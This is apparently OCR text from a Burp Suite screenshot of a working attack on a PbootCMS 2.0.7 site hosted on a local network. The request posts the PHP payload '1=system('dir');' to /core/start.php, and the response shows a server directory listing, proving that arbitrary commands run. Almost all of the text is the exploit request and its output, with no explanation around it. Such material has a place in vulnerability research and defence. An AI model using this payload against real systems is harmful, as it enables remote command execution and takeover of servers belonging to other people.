 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.43.164:5001 ?
Request
Raw Params Headers Hex
1 POST /core/start.php HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101
Firefox/27.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: PbootSystem=8pdevv93h9dgkdh0fu7hl7br60; lg=cn
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 16
11
12 1=system('dir');
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
13 D:\phpstudy_pro\WWW\PbootCMS-2.0.7\PbootCMS-2.0.7\core Ŀ¼
14
15 2020/04/06 23:56 <DIR>
.
16 2020/04/06 23:56 <DIR>
..
17 2020/04/06 23:56 <DIR>
basic
18 2020/04/06 23:56 213,947 cacert.pem
19 2020/04/06 23:56 <DIR>
cache
20 2020/04/06 23:56 766 code.php
21 2020/04/06 23:56 3,932 convention.php
22 2020/04/06 23:56 <DIR>
database
23 2020/04/06 23:56 <DIR>
extend
24 2020/04/06 23:56 <DIR>
function
25 2020/04/06 23:56 3,713 init.php
26 2020/04/06 23:56 <DIR>
log
27 2020/04/06 23:56 502 qrcode.php
28 2020/11/15 18:53 441 start.php
29 2020/04/06 23:56 <DIR>
template
30 2020/04/06 23:56 <DIR>
view
31 2020/04/06 23:56 <DIR>
? Search... 0 matches Pretty
Done 20,966 bytes | 81 millis